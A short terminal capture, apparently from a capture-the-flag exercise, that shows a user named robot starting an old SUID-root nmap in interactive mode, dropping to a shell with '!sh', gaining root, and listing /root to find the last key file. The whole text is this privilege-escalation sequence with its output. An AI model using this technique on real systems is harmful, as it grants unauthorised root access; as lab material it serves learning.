 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
#